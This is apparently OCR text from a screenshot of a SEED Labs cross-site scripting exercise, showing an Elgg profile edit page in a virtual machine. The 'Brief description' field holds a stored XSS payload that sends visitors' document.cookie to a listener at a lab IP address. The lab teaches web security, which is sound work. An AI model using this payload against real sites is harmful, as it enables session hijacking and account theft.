 seed lab 16.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
En 11:37 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit Search
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me Edit HTML
B I U Tx S
Public
Brief description
<script> document.write( "<img src=http://10.0.2.15:5555?c=" + escape(document.cookie) + " >" ); </script>
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
Type here to search
Ai
25°C
ENG
IN
8:37 PM
11/6/2021
28